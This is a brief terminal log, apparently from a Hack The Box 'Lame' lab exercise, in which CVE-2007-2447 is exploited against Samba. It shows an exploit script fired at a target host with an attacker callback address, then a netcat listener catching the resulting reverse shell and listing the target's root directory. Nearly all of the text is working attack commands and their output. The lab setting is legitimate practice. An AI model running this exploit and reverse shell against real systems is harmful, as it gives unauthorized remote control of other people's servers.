 ~/htb/lame/exploit/CVE-2007-2447 on master python3 usermap_script.py 10.10.10.3 139 10.10.14.3 8888
[*] CVE-2007-2447 - Samba usermap script
[+] Connecting !
[+] Payload was sent - check netcat !
~/htb/lame/exploit/CVE-2007-2447 on master
~/htb/lame/exploit/CVE-2007-2447 on master nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.3] 38185
ls
bin
boot
cdrom